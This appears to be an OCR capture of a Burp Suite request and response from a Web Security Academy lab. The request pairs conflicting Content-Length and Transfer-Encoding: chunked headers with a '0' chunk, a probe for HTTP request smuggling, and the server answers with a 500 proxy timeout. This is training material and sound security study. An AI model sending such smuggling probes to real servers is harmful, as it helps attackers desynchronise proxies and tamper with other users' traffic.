 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r \n
2 Host: 0a0300510495a666849209a1008400d4.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 6\r \n
5 Transfer-encoding: chunked\r \n
6 \r \n
7 0\r \n
8 \r \n
9 x\r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 185
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out: sent = true,
receivedEmptyResponse = true, timedOut = true
</h1>
</body>
</html>